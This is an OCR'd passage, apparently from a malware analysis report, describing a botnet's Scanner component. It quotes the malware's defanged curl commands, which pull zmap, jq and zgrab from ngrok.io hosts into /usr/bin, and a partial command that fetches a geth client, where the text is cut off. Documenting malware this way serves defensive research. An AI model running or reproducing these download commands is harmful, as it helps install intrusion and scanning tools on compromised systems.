
Scanner
Implanted by Loader, the IP range to be scanned is
generated when implanted, and the Report and
Downloader domain names are hard coded in the
Scanner script. The implementation process:
Download the scan process using zmap, zgrab, jq tools:
curl -m 120 -fks -o /usr/bin/zmap
“hxxp://3a3c559e.ngrok.io/d8/zmap” curl -m 120 -fks -o
/usr/bin/jq “hxxp://53349e8c.ngrok.io/d8/jq” curl -m 120
-fks -o /usr/bin/zgrab
“hxxp://e5a22d36.ngrok.io/d8/zgrab”
Download Ethereum client geth to scan payload:
#curl -m 120 -fks -o /tmp/.p8545